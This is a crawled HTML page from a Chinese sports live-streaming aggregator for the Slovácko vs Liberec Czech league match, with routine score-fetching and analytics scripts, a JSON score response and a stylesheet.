

--- FILE ---
content_type: text/html
request_url: https://www.666ci.com/zuqiuzhibo/10949.html
body_size: 7871
content:
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>捷甲直播_斯洛瓦茨科VS利贝雷茨直播_足球直播2025-03-30 19:00:00分全场视频录像回放-24直播网</title>
    <meta name="keywords" content="斯洛瓦茨科VS利贝雷茨直播,斯洛瓦茨科VS利贝雷茨录像" />
    <meta name="description" content="24直播网为您提供捷甲直播2025-03-30 19:00:00分斯洛瓦茨科VS利贝雷茨直播免费在线观看，斯洛瓦茨科VS利贝雷茨比分赛况，同时提供斯洛瓦茨科VS利贝雷茨全场录像回放及集锦在线观看。"/>
    <meta name="renderer" content="webkit">
    <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="wap-font-scale" content="no">
    <meta http-equiv="Cache-Control" content="no-siteapp">
    <meta http-equiv="Cache-Control" content="no-transform">
    <meta name="format-detection" content="telephone=no">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black">
    <link rel="shortcut icon" href="/static/images/h74/favicon.ico" type="image/x-icon">
    <link href="/css/xzs2.css" rel="stylesheet" type="text/css">
    <link href="/css/cnhcb.css" rel="stylesheet" type="text/css">
    <link href="/css/gold.css" rel="stylesheet" type="text/css">
    <script src="/js/jquery-3.1.0.min.js"></script>
    <script>
        function abss(bls){
            var date = new Date(bls); //时间对象
            var str = date.getTime(); //转换成时间戳
            var now = Date.now();
            if(str > (now)){
                return "未开始 ";
            }else{
                if (now < (str+180*60*1000)){
                    return "直播中";
                }
                else{
                    return "已结束";
                }
            }
        }
    </script>
</head>

<body>
<div class="xzs-ban">
    <div class="xzs-1200">
        <div class="xzs-top">
            <div class="xzs-logo"><a href="/" title="24直播网">24直播网</a></div>
            <div class="xzs-nav">
                <ul>
                    <li><a href="/" title="24直播网">首页</a></li>
                    <li><a title="足球直播" href="/zuqiuzhibo/">足球直播</a></li>
                    <li><a title="篮球直播" href="/lanqiuzhibo/">篮球直播</a></li>
                    <li><a title="足球录像" href="/zqluxiang/">录像</a></li>
                    <li><a title="足球集锦" href="/zqjijin/">集锦</a></li>
                    <li><a title="足球资讯" href="/zqnews/">资讯</a></li>
                    <li><a title="专题" href="/zt/">专题</a></li>
                    <li><a title="球队" href="/zqqd/">球队</a></li>
                    <li><a title="赛事" href="/saishi/">赛事</a></li>
                    <li><a title="频道" href="/tv/">频道</a></li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div class="www">
    <div class="nav-tbb">
        <div class="nav-zb">
            <ul>
                                <a href="/zuqiu/oulianbei" title="欧联杯"> 欧联杯</a>
                                <a href="/lanqiu/jiajingyinglian" title="加精英联"> 加精英联</a>
                                <a href="/zuqiu/saerbei" title="萨尔杯"> 萨尔杯</a>
                                <a href="/zuqiu/bingnvU20" title="冰女U20"> 冰女U20</a>
                                <a href="/zuqiu/basaixibei" title="巴塞希杯"> 巴塞希杯</a>
                                <a href="/zuqiu/yichaobei" title="以超杯"> 以超杯</a>
                                <a href="/zuqiu/nvmeizhoubei" title="女美洲杯"> 女美洲杯</a>
                                <a href="/lanqiu/nvdayunhui" title="女大运会"> 女大运会</a>
                                <a href="/zuqiu/weilianbei" title="威联杯"> 威联杯</a>
                                <a href="/zuqiu/bichaobei" title="比超杯"> 比超杯</a>
                                <a href="/zuqiu/moguanbei" title="墨冠杯"> 墨冠杯</a>
                                <a href="/zuqiu/zhongqingsai(nanziU15zu)" title="中青赛(男子U15组)"> 中青赛(男子U15组)</a>
                                <a href="/lanqiu/oujinU18C" title="欧锦U18C"> 欧锦U18C</a>
                                <a href="/lanqiu/nandayunhui" title="男大运会"> 男大运会</a>
                                <a href="/lanqiu/duomiLNDDU22" title="多米LNDD U22"> 多米LNDD U22</a>
                                <a href="/zuqiu/jianabeinvchao" title="加拿北女超"> 加拿北女超</a>
                                <a href="/lanqiu/weidemalaM" title="危地马拉M"> 危地马拉M</a>
                                <a href="/lanqiu/weidemalaWMF" title="危地马拉WMF"> 危地马拉WMF</a>
                                <a href="/lanqiu/malainvU20\t" title="马来女U20\t"> 马来女U20\t</a>
                                <a href="/zuqiu/ganchao" title="赣超"> 赣超</a>
                            </ul>
        </div>
    </div>
</div>
<style>
    .live-adress {
        width: 100%;
    }

    .live-adress a {
        padding: 8px 25px 8px 25px;
        line-height: 20px;
        height: 20px;
        background: #FF4D4D;
        color: #fff;
        margin: 5px;
        border-radius: 8px;
        background: #FF4D4D;
        display: inline-block;
    }

    .live-adress a {
        color: #FFF;
        font-size: 16px;
    }

    .live-adress a:hover {
        text-decoration: none;
        color: yellow;
    }

    .panel-body img {
        width: 80px;
    }

    @media screen and (max-width: 400px) {
        .score_name #tiao a {
            font-size: 0.75rem;
            height: 1.5rem;
            line-height: 1.5rem;
            min-width: 4rem;
        }
    }

    #tiao {
        z-index: 999;
        display: block;
        width: 100%;
        text-align: center;
        margin: 0 auto;
    }

    #tiao a {
        width: 8rem;
        border: none;
        font-size: 1rem;
        display: inline-block;
        min-width: 5rem;
        color: #fff;
        background: #ff4d4d;
        height: 2rem;
        line-height: 2rem;
        margin: .3rem;
        border-radius: 1rem;
        text-align: center;
        text-decoration: none;
    }

    #tiao a:hover {
        color: #ffff00
    }

    .inco {
        background-color: #f4f4f4;
        text-shadow: 1px 1px #fff;
        font-weight: 600;
        border-radius: 10px;
        padding: 1em;
        color: #666;
    }

    .live {
        background-color: #f4f4f4;
        text-shadow: 1px 1px #fff;
        font-weight: 600;
        border-radius: 10px;
        padding: 1em;
        color: #3da309;
    }

    .zdimg {
        max-width: 20px;
        height: 20px;
        vertical-align: middle;
        text-align: center;
        margin-right: 20px;
    }

    .kdimg {
        max-width: 20px;
        height: 20px;
        vertical-align: middle;
        text-align: center;
        margin-left: 20px;
    }

    .score_name em {
        font-size: 20px;
        line-height: 20px;
        color: #fff;
        display: block;
        font-style: normal;
        text-align: center;
        padding-bottom: 10px;
        font-weight: 600
    }


    .bisai-score .score-center .count {
        margin-top: 0;
        margin-bottom: 8px;
        font-size: 32px;
    }
</style>
<div class="www">
    <div class="content-nav">
            <span>
                <a href="/">首页</a>&nbsp;>&nbsp;<a href="/zuqiuzhibo/">足球直播</a> >
            </span>
    </div>
    <div class="cn-l">
        <div class="live-box">
            <div class="b1">斯洛瓦茨科</div>
            <div class="b2">
                <dl>2025-03-30 19:00:00</dl>
                <dl>
                    <a target="_self" href="" title="捷甲" style="color: #FFFFFF;">捷甲</a>
                </dl>
                <dl>
                    <span><script>document.write (abss("2025-03-30 19:00:00")); </script></span>
                </dl>
                <dl>
                    <span class="divide" id="match_4144736_zhudui">0</span> - <span class="divide" id="match_4144736_kedui">0</span>
                </dl>
            </div>
            <div class="b3">利贝雷茨</div>
        </div>
        <div class="arc" style="padding:10px 0 0 0;clear: both"  id='signalConZ'>

        </div>
        <script>var ssid='10949';</script>
        <script type="text/javascript" src="/js/infor.js"></script>
        <div class="arc"><h1>斯洛瓦茨科VS利贝雷茨</h1>
            <div class="artt2023">
                <p>
                    赛前分析：&nbsp;&nbsp;
                    北京时间2025-03-30 19:00:00，捷甲《斯洛瓦茨科VS利贝雷茨》比赛开赛，乐球直播将会在开赛前提供直播信号链接，喜斯洛瓦茨科VS利贝雷茨的球迷可以收藏本页面，第一时间在本页面免费在线观看斯洛瓦茨科VS利贝雷茨比赛直播。如果错过比赛直播，本站也会在直播结束后第一时间送上比赛视频集锦和全场录像回放，请及时关注网站相应的录像回放频道。
                </p>
                <br>
            </div>
        </div>
    </div>
    <div class="xzs-text-r">
        <div class="xzs-ttt-r"><a href="#" class="akg">热门词条</a></div>
        <div class="xzs-ttx">
            <div class="xzs-cit sideMenu_dom">
                                <li><a href="/qd/qingdao" title="青岛"> 青岛</a></li>
                                <li><a href="/qd/liaoning" title="辽宁"> 辽宁</a></li>
                                <li><a href="/qd/heluona" title="赫罗纳"> 赫罗纳</a></li>
                                <li><a href="/qd/enboli" title="恩波利"> 恩波利</a></li>
                                <li><a href="/qd/lansi" title="兰斯"> 兰斯</a></li>
                                <li><a href="/qd/beidisi" title="贝蒂斯"> 贝蒂斯</a></li>
                                <li><a href="/qd/lasipaermasi" title="拉斯帕尔马斯"> 拉斯帕尔马斯</a></li>
                                <li><a href="/qd/masai" title="马赛"> 马赛</a></li>
                                <li><a href="/qd/alaweisi" title="阿拉维斯"> 阿拉维斯</a></li>
                                <li><a href="/qd/haidenghaimu" title="海登海姆"> 海登海姆</a></li>
                                <li><a href="/qd/laijianeisi" title="莱加内斯"> 莱加内斯</a></li>
                                <li><a href="/qd/douling" title="都灵"> 都灵</a></li>
                                <li><a href="/qd/foluolunsa" title="佛罗伦萨"> 佛罗伦萨</a></li>
                                <li><a href="/qd/shengbaoli" title="圣保利"> 圣保利</a></li>
                                <li><a href="/qd/bairenmunihei" title="拜仁慕尼黑"> 拜仁慕尼黑</a></li>
                                <li><a href="/qd/buleisite" title="布雷斯特"> 布雷斯特</a></li>
                                <li><a href="/qd/langdui" title="狼队"> 狼队</a></li>
                                <li><a href="/qd/baienmaosi" title="伯恩茅斯"> 伯恩茅斯</a></li>
                                <li><a href="/qd/leafuer" title="勒阿弗尔"> 勒阿弗尔</a></li>
                                <li><a href="/qd/renaya" title="热那亚"> 热那亚</a></li>
                                <li><a href="/qd/renaya" title="热那亚"> 热那亚</a></li>
                                <li><a href="/qd/bierbae" title="毕尔巴鄂"> 毕尔巴鄂</a></li>
                                <li><a href="/qd/bierbae" title="毕尔巴鄂"> 毕尔巴鄂</a></li>
                                <li><a href="/qd/hedafei" title="赫塔费"> 赫塔费</a></li>
                                <li><a href="/qd/shengaidian" title="圣埃蒂安"> 圣埃蒂安</a></li>
                                <li><a href="/qd/mengza" title="蒙扎"> 蒙扎</a></li>
                                <li><a href="/qd/asenna" title="阿森纳"> 阿森纳</a></li>
                                <li><a href="/qd/guojimilan" title="国际米兰"> 国际米兰</a></li>
                                <li><a href="/qd/asiduweila" title="阿斯顿维拉"> 阿斯顿维拉</a></li>
                                <li><a href="/qd/manage" title="摩纳哥"> 摩纳哥</a></li>
                                <li><a href="/qd/paerma" title="帕尔马"> 帕尔马</a></li>
                                <li><a href="/qd/aifudu" title="埃弗顿"> 埃弗顿</a></li>
                                <li><a href="/qd/nuodinghansenlin" title="诺丁汉森林"> 诺丁汉森林</a></li>
                                <li><a href="/qd/aosasuna" title="奥萨苏纳"> 奥萨苏纳</a></li>
                                <li><a href="/qd/yipusiweiji" title="伊普斯维奇"> 伊普斯维奇</a></li>
                                <li><a href="/qd/xihanmu" title="西汉姆"> 西汉姆</a></li>
                                <li><a href="/qd/fulemu" title="富勒姆"> 富勒姆</a></li>
                                <li><a href="/qd/bailinliange" title="柏林联合"> 柏林联合</a></li>
                                <li><a href="/qd/naanpudu" title="南安普顿"> 南安普顿</a></li>
                                <li><a href="/qd/heersitaiyinjier" title="荷尔斯泰因基尔"> 荷尔斯泰因基尔</a></li>
                                <li><a href="/qd/situjiate" title="斯图加特"> 斯图加特</a></li>
                                <li><a href="/qd/RBlaibixi" title="RB莱比锡"> RB莱比锡</a></li>
                                <li><a href="/qd/meiyinci" title="美因茨"> 美因茨</a></li>
                                <li><a href="/qd/huofenhaimu" title="霍芬海姆"> 霍芬海姆</a></li>
                                <li><a href="/qd/fulaibao" title="弗赖堡"> 弗赖堡</a></li>
                                <li><a href="/qd/bulaidu" title="布莱顿"> 布莱顿</a></li>
                                <li><a href="/qd/lewokusen" title="勒沃库森"> 勒沃库森</a></li>
                                <li><a href="/qd/saiweiliya" title="塞维利亚"> 塞维利亚</a></li>
                                <li><a href="/qd/walunxiya" title="瓦伦西亚"> 瓦伦西亚</a></li>
                                <li><a href="/qd/balishengrierman" title="巴黎圣日耳曼"> 巴黎圣日耳曼</a></li>
                            </div>
        </div>
    </div>
    
<div class="nav4"><span class="nk"> ✪ 足球录像 ㉔ VIDEO</span></div>
<div class="cbty-lx">
    <div class="cbty-tit-list-lx">
                <li><a href="/zqluxiang/7508.html"><span>2025-07-19 22:21:59</span><p><b>2025-07-19 22:21:59</b>2025年07月19日 中甲第17轮 石家庄功夫vs南通支云 全场录像</p></a></li>
                <li><a href="/zqluxiang/7507.html"><span>2025-07-19 22:08:11</span><p><b>2025-07-19 22:08:11</b>2025年07月19日 江苏联第7轮 南通队vs盐城队 全场录像</p></a></li>
                <li><a href="/zqluxiang/7506.html"><span>2025-07-19 21:38:47</span><p><b>2025-07-19 21:38:47</b>2025年07月19日 江苏联第7轮 泰州队vs宿迁队 全场录像</p></a></li>
                <li><a href="/zqluxiang/7509.html"><span>2025-07-19 21:25:51</span><p><b>2025-07-19 21:25:51</b>2025年07月19日 中甲第17轮 苏州东吴vs佛山南狮 全场录像</p></a></li>
                <li><a href="/zqluxiang/7510.html"><span>2025-07-19 21:25:08</span><p><b>2025-07-19 21:25:08</b>2025年07月19日 中甲第17轮 辽宁铁人vs重庆铜梁龙 全场录像</p></a></li>
                <li><a href="/zqluxiang/7512.html"><span>2025-07-19 20:47:37</span><p><b>2025-07-19 20:47:37</b>2025年07月19日 中超第17轮 深圳新鹏城vs青岛海牛 全场录像</p></a></li>
                <li><a href="/zqluxiang/7511.html"><span>2025-07-19 20:42:35</span><p><b>2025-07-19 20:42:35</b>2025年07月19日 中超第17轮 河南vs梅州客家 全场录像</p></a></li>
                <li><a href="/zqluxiang/7514.html"><span>2025-07-19 20:30:37</span><p><b>2025-07-19 20:30:37</b>2025年07月19日 中甲第17轮 延边龙鼎vs青岛红狮 全场录像</p></a></li>
                <li><a href="/zqluxiang/7505.html"><span>2025-07-19 20:09:30</span><p><b>2025-07-19 20:09:30</b>2025年07月19日 中超第17轮 北京国安vs上海申花 全场录像</p></a></li>
                <li><a href="/zqluxiang/7513.html"><span>2025-07-19 19:51:11</span><p><b>2025-07-19 19:51:11</b>2025年07月19日 中超第17轮 大连英博vs山东泰山 全场录像</p></a></li>
                <li><a href="/zqluxiang/7466.html"><span>2025-07-18 22:02:24</span><p><b>2025-07-18 22:02:24</b>2025年07月18日 中甲第17轮 广东广州豹vs大连鲲城 全场录像</p></a></li>
                <li><a href="/zqluxiang/7467.html"><span>2025-07-18 20:20:35</span><p><b>2025-07-18 20:20:35</b>2025年07月18日 中超第17轮 浙江vs云南玉昆 全场录像</p></a></li>
            </div>
</div>

<div class="nav4"><span class="nk"> ✪ 足球集锦 ㉔ VIDEO</span></div>
<div class="cbty-lx">
    <div class="cbty-tit-list-lx">
                <li><a href="/zqjijin/7472.html"><span>2025-07-19 02:45:30</span><p><b>2025-07-19 02:45:30</b>2025年07月19日 07月19日 足球友谊赛 弗拉门戈U20vs勒沃库森 进球视频</p></a></li>
                <li><a href="/zqjijin/7475.html"><span>2025-07-18 22:02:24</span><p><b>2025-07-18 22:02:24</b>2025年07月18日 中甲-广州豹2-2大连鲲城 穆谢奎双响&连续4场破门 罗萨助攻双响</p></a></li>
                <li><a href="/zqjijin/7471.html"><span>2025-07-18 20:20:35</span><p><b>2025-07-18 20:20:35</b>2025年07月18日 浙江3-1送玉昆连败 米特里策个人秀+任意球世界波 卡列洛首秀建功</p></a></li>
                <li><a href="/zqjijin/7473.html"><span>2025-07-18 20:09:24</span><p><b>2025-07-18 20:09:24</b>2025年07月18日 赛季双杀！津门虎2-1蓉城 韦世豪点射+染红后落泪刘殿座失误送礼</p></a></li>
                <li><a href="/zqjijin/7474.html"><span>2025-07-18 19:32:11</span><p><b>2025-07-18 19:32:11</b>2025年07月18日 中超-三镇1-1西海岸三轮不胜 邓涵文助攻图多列闪击段刘愚扳平</p></a></li>
                <li><a href="/zqjijin/7476.html"><span>2025-07-18 17:23:55</span><p><b>2025-07-18 17:23:55</b>2025年07月18日 联赛4连胜！海港3-1亚泰暂升第3 阿不都海米提乌龙蒯纪闻2助攻</p></a></li>
                <li><a href="/zqjijin/7477.html"><span>2025-07-18 08:08:02</span><p><b>2025-07-18 08:08:02</b>2025年07月18日 友谊赛-希曼斯基双响 费内巴切2-1波尔蒂芒人</p></a></li>
                <li><a href="/zqjijin/7478.html"><span>2025-07-18 07:53:40</span><p><b>2025-07-18 07:53:40</b>2025年07月18日 女足欧洲杯-英格兰连失3点仍晋级！英格兰点球大战3-2瑞典</p></a></li>
                <li><a href="/zqjijin/7479.html"><span>2025-07-17 21:20:54</span><p><b>2025-07-17 21:20:54</b>2025年07月17日 足球之夜-归家 重塑</p></a></li>
                <li><a href="/zqjijin/7480.html"><span>2025-07-17 10:13:37</span><p><b>2025-07-17 10:13:37</b>2025年07月17日 5连胜终结！迈阿密国际客场0-3惨败辛辛那提 梅西无缘连续7轮破门</p></a></li>
                <li><a href="/zqjijin/7481.html"><span>2025-07-17 09:39:58</span><p><b>2025-07-17 09:39:58</b>2025年07月17日 巴甲-内马尔复出绝杀 桑托斯1-0弗拉门戈</p></a></li>
                <li><a href="/zqjijin/7482.html"><span>2025-07-17 06:30:39</span><p><b>2025-07-17 06:30:39</b>2025年07月17日 女足欧洲杯-意大利女足2-1绝杀挪威女足 晋级女足欧洲杯四强</p></a></li>
            </div>
</div>
<div class="nav4"><span class="nk"> ✪ 足球新闻 ㉔ NEWS</span></div>
<div class="cbty-lx">
    <div class="cbty-tit-list-lx">
                <li><a href="/zqnews/26760.html"><span>2025-07-03 17:32:26</span><p><b>2025-07-03 17:32:26</b>转会费500万！记者：日本国脚高井幸大加盟热刺，下周体检和签约</p></a></li>
                <li><a href="/zqnews/26759.html"><span>2025-07-03 17:32:26</span><p><b>2025-07-03 17:32:26</b>鲁梅尼格：对维尔茨感到遗憾，最好的德国球员应为拜仁效力</p></a></li>
                <li><a href="/zqnews/26758.html"><span>2025-07-03 17:32:23</span><p><b>2025-07-03 17:32:23</b>合同年球员身价：奥斯梅恩居首，于帕、德容、多纳鲁马、特奥在列</p></a></li>
                <li><a href="/zqnews/26757.html"><span>2025-07-03 17:32:22</span><p><b>2025-07-03 17:32:22</b>官方：23岁边锋苏莱马纳离开南安普顿，转会加盟亚特兰大</p></a></li>
                <li><a href="/zqnews/26756.html"><span>2025-07-03 17:32:22</span><p><b>2025-07-03 17:32:22</b>记者：圣保利对25岁日本边锋横田大辅很感兴趣，球员也愿意加盟</p></a></li>
                <li><a href="/zqnews/26755.html"><span>2025-07-03 17:32:18</span><p><b>2025-07-03 17:32:18</b>官方：伯恩茅斯30岁后腰乔-罗斯韦尔转会格拉斯哥流浪者</p></a></li>
                <li><a href="/zqnews/26754.html"><span>2025-07-03 17:32:17</span><p><b>2025-07-03 17:32:17</b>解约金9000万！法媒：拜仁、利物浦和热刺有意22岁后卫卢克巴</p></a></li>
                <li><a href="/zqnews/26753.html"><span>2025-07-03 17:32:17</span><p><b>2025-07-03 17:32:17</b>本-福斯特：宽萨本是利物浦的未来，若留队他能与科纳特轮换</p></a></li>
                <li><a href="/zqnews/26752.html"><span>2025-07-03 17:32:13</span><p><b>2025-07-03 17:32:13</b>英超球员合同年身价榜：科纳特压姆贝莫居首 格伊、B席、桑乔在列</p></a></li>
                <li><a href="/zqnews/26751.html"><span>2025-07-03 17:32:12</span><p><b>2025-07-03 17:32:12</b>贝蒂斯官方：达成协议，热苏斯-罗德里格斯将加盟科莫</p></a></li>
                <li><a href="/zqnews/26750.html"><span>2025-07-03 17:32:12</span><p><b>2025-07-03 17:32:12</b>卡佩罗：恰尔汗奥卢是国米的罗德里；劳塔罗不该批评不在场队友</p></a></li>
                <li><a href="/zqnews/26749.html"><span>2025-07-03 17:32:09</span><p><b>2025-07-03 17:32:09</b>身价2000万欧！官方：布莱顿签下27岁法国后卫博斯卡利，签约五年</p></a></li>
            </div>
</div>


<div class="nav4"><span class="nk"> ✪ 体育词条 </span>

        
            <a href="/tag/5.html" title="足球">足球</a>&nbsp;&nbsp;
            <a href="/tag/540.html" title="篮球">篮球</a>&nbsp;&nbsp;
            <a href="/tag/539.html" title="NBA">NBA</a>&nbsp;&nbsp;
            <a href="/tag/544.html" title="英超">英超</a>&nbsp;&nbsp;
            <a href="/tag/538.html" title="比赛集锦">比赛集锦</a>&nbsp;&nbsp;
            <a href="/tag/562.html" title="西甲">西甲</a>&nbsp;&nbsp;
            <a href="/tag/698.html" title="中国足球">中国足球</a>&nbsp;&nbsp;
            <a href="/tag/1.html" title="意甲">意甲</a>&nbsp;&nbsp;
            <a href="/tag/695.html" title="中超">中超</a>&nbsp;&nbsp;
            <a href="/tag/4.html" title="比赛录像">比赛录像</a>&nbsp;&nbsp;
            <a href="/tag/574.html" title="德甲">德甲</a>&nbsp;&nbsp;
            <a href="/tag/553.html" title="中国篮球">中国篮球</a>&nbsp;&nbsp;
            <a href="/tag/558.html" title="勇士">勇士</a>&nbsp;&nbsp;
            <a href="/tag/682.html" title="皇家马德里">皇家马德里</a>&nbsp;&nbsp;
            <a href="/tag/541.html" title="湖人">湖人</a>&nbsp;&nbsp;
            <a href="/tag/569.html" title="CBA">CBA</a>&nbsp;&nbsp;
            <a href="/tag/675.html" title="巴塞罗那">巴塞罗那</a>&nbsp;&nbsp;
            <a href="/tag/546.html" title="法甲">法甲</a>&nbsp;&nbsp;
            <a href="/tag/674.html" title="欧冠">欧冠</a>&nbsp;&nbsp;
            <a href="/tag/672.html" title="曼联">曼联</a>&nbsp;&nbsp;
    </div>



</div>
<div class="footer">
    <div class="www">
        <p>本站所有直播信号均由用户收集或从搜索引擎搜索整理获得，所有内容均来自互联网，我们自身不提供任何直播信号和视频内容。</p>
        <p>Copyright © 2021-2024 24直播网. All Rights Reserved.  <a target="_self" href="/sitemap.txt">网站地图</a> <a href="https://beian.miit.gov.cn" target="_blank" rel="noopener noreferrer"></a> </p>
    </div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>
    /**实时比分单个查询**/
    function get_match_source(typeid,matchid){
        $.ajax({
            type: "post",
            url: 'https://jk.asdf7.cn/app/matchDetailLive?matches=[{"type_id":'+typeid+',"match_id":'+matchid+'}]',
            dataType: "json",
//data: JSON.stringify(person),
            success: function(data){
//const list = data.score;
//console.log(data[0].score[2][0]);
                if(data[0].type_id == 1 && typeof(data[0].score) != "undefined"){
                    $("#match_"+matchid+"_zhudui").html(data[0].score[2][0]);
                    $("#match_"+matchid+"_kedui").html(data[0].score[3][0]);
                }else if(data[0].type_id == 2 && typeof(data[0].score) != "undefined"){
                    $("#match_"+matchid+"_zhudui").html(data[0].score[3][0]+data[0].score[3][1]+data[0].score[3][2]+data[0].score[3][3]+data[0].score[3][4]);
                    $("#match_"+matchid+"_kedui").html(data[0].score[4][0]+data[0].score[4][1]+data[0].score[4][2]+data[0].score[4][3]+data[0].score[4][4]);
                }else{
                    $("#match_"+matchid+"_zhudui").html(0);
                    $("#match_"+matchid+"_kedui").html(0);
                }
            }
        });
    }


    get_match_source(1,4144736);
</script>
<script src="/js/index.js"></script>
<script type="text/javascript" src="/js/top.js"></script>
<div id="gotoTop"></div>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jk.asdf7.cn/app/matchDetailLive?matches=%5B%5D
body_size: -71
content:
[{"type_id":1,"score":[4251639,8,[0,0,0,2,6,0,0],[2,1,0,0,3,0,0],0,""]},{"type_id":1,"score":[4251639,8,[0,0,0,2,6,0,0],[2,1,0,0,3,0,0],0,""]}]

--- FILE ---
content_type: text/css
request_url: https://www.666ci.com/css/xzs2.css
body_size: 4277
content:
*{ margin:0; padding:0 ;}
html{ -webkit-text-size-adjust:none;/*只针对低版本谷歌*/}

a{color: #062743;text-decoration:none;}
a:hover{color: #ff5f33}
li{ list-style-type:none;}
img{border-radius:5px; border:none; vertical-align:middle; -o-object-fit: cover;    object-fit: cover;}
.container{width: 1200px;margin: 0 auto}
.clear{ clear:both;}
@media only screen and (max-width: 768px) {
    body{position:relative;font-size:16px;line-height:1.5;font-family: 'Gotham-Book', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Ubuntu, "Helvetica Neue", Helvetica, Arial, "PingFang SC", "Hiragino Sans GB","Microsoft Yahei UI", "Microsoft Yahei", "Source Han Sans CN", sans-serif;color:#333}
.xzs-left{float:left;width:100%;overflow: hidden;}
.xzs-right{float:left;width:100%;margin:-80px 0 0 0;overflow: hidden;}
.xzs-ban{width: 100%;background:#fff;margin: 0 auto; border-bottom: 0px solid #f0eff4;}
.xzs-1200{width:100%;margin: 0 auto;}
.xzs-top{width: 100%;height:93px;margin: 0 auto;overflow: hidden;border-bottom: 1px solid #eee;}

.xzs-logo{float:left;height:43px;margin:10px 0 0 4%;}
.xzs-logo img{height:35px;}
.xzs-nav{float:left;border-top:0px solid #f0eff4;background:#e80001;width: 100%;height:40px;    border-radius:0px;margin:0 0%;padding:0 0%;overflow: hidden;}
.xzs-nav li{float:left;line-height:40px;text-align:center;font-size:16px;color:#fff;white-space: nowrap;padding-right: 20px;}
.xzs-nav li a{color:#fff;font-weight:700}
.xzs-nav ul{
    overflow-x: auto;
    width: 100%;
    display: flex;
    white-space: nowrap;
    padding: 0px 3% 0px 3%;
}
/*search*/
.xzs-search{float:right;width: 168px;height: 28px;border: 1px solid #eee;background:#eee;margin: -80px 4% 0 0px;border-radius: 18px;}
.xzs-search .key{float:left;width: 110px;background:#eee;border: none;height: 20px;margin: 3px 10px;color: #999;}
.xzs-search .btn{width:38px;height: 28px;border: none;cursor: pointer;margin:0px 0px;border-radius:100px;background: #ff3300 url(/images/ico-search.png) no-repeat center;}
.xzs-search input:-webkit-autofill{background: none;}
.xzs-search .btn:hover{background:url(/images/ico-search.png) no-repeat center;}

.xzs-dl{display:none;float:right;overflow: hidden;}
.xzs-dl a{float:left;line-height:66px;margin:0 10px;overflow: hidden;}
.xzs-dl .tg{background:#ff3300;float:right;height:30px;line-height:30px;margin:17px 0 0 10px;color:#fff;padding:0 15px; border-radius: 23px;}
 
.secbnn{display: none;width: 100%;color: #fff;text-align: center; height: 380px;  padding-top: 110px;   background-color: #2d3757;    background-image: url(/images/00.webp);
    background-position: center center;  background-size: cover;    background-repeat: no-repeat;    position: relative;margin: 0 auto; border-bottom: 0px solid #f0eff4;}
/*search*/
.xzs-search2{float:left;width:580px;height: 44px;border: 0px solid #222;background:#fff;margin: 18px 0 0 255px;border-radius: 108px;}
.xzs-search2 .key2{float:left;width: 400px;background:#fff;border: none;height: 40px;margin: 2px 20px;color: #999;}
.xzs-search2 .btn2{width:150px;height: 44px;border: none;cursor: pointer;margin:0px 0px;border-radius: 0 100px 100px 100px;background: #ff3300 ;color:#fff;font-size:22px;}
.xzs-search2 input:-webkit-autofill{background: none;}
.xzs-search2 .btn2:hover{background:url(/images/ico-search.png) no-repeat center;}
.btgg{width:100%;margin: 18px 0 0 285px;color:#fff;float:left;font-size:18px;float:left;}
.btgg span{float:left;font-size:32px;line-height:60px;margin:0 10px 20px 0;float:left;font-weight: 700;}
.btgg p{float:left;font-size:32px;float:left;line-height:60px;font-weight: 700;}
.btgb{width:100%;margin: 18px 0 0 255px;color:#fff;float:left;font-size:18px;float:left;}
.btgb p{width:100px;float:left;font-size:16px;float:left;}
.btgb a{color:#fff;float:left;font-size:16px;float:left;margin:0 10px}
.btgb a:hover{color:#000;}

.xzs-img{height:280px;margin:0 0 10px 0;width:100%;float:left;overflow: hidden;}
.xzs-img li{border-radius:0px;position: relative;width:100%;height:280px;float:left;overflow: hidden;}
.xzs-img .xzs1-tit{position: absolute;    display: block;    left: 0;    bottom: 0;    width: 100%;    padding: 10px 15px;    line-height: 40px;    color: #fff;    font-size: 16px;    font-weight: 500;
    background: -o-linear-gradient(top,transparent,rgba(0,0,0,.7));    background: linear-gradient(180deg,transparent,rgba(0,0,0,.7));
    -webkit-box-sizing: border-box;    box-sizing: border-box;    overflow: hidden;    -o-text-overflow: ellipsis;    text-overflow: ellipsis;    white-space: nowrap;    word-wrap: normal;}
.xzs-img li img{width:100%;height:280px;float:left;overflow: hidden; -o-object-fit: cover;    object-fit: cover;}

.xzs-img li img:hover,.xzs-img2  img:hover{-webkit-transform: scale(1.02);    -ms-transform: scale(1.02);    transform: scale(1.02);    -webkit-transition: all .3s ease-out 0s;  -o-transition: all .3s ease-out 0s;    transition: all .3s ease-out 0s;}


.xzs-img2 {width:98%;float:left;margin:0px 0% 0 2%;overflow: hidden;}
.xzs-img2  dl{position: relative;width:48%;height:130px;margin:0px 2% 0 0;border-radius:8px;float:left;overflow: hidden;}
.xzs-img2  img{width:100%;height:130px;float:left;overflow: hidden;    -o-object-fit: cover;    object-fit: cover;}
.xzs-img2 .xzs2-tit{position: absolute;    display: block;    left: 0;    bottom: 0;    width: 100%;    padding: 10px 15px;    line-height: 34px;    color: #fff;    font-size: 14px;    font-weight: 500;    background: -o-linear-gradient(top,transparent,rgba(0,0,0,.7));    background: linear-gradient(180deg,transparent,rgba(0,0,0,.7));    -webkit-box-sizing: border-box;    box-sizing: border-box;    overflow: hidden;    -o-text-overflow: ellipsis;    text-overflow: ellipsis;    white-space: nowrap;    word-wrap: normal;}


.xzs-text{background:#fff;border-radius:8px;border: 0px solid #ccc;float:left;width:100%;padding:20px 0%;margin:0 0%;}
.xzs-ttt{float:left; width:100%;   height: 40px;margin:0 0 0px 0; }
.xzs-ttt a{float:left; height: 35px; line-height:20px;margin:0 30px 0 0;}

.xzs-ttt .akg,.xzs-ttt a:hover{font-weight:700;color:#000}
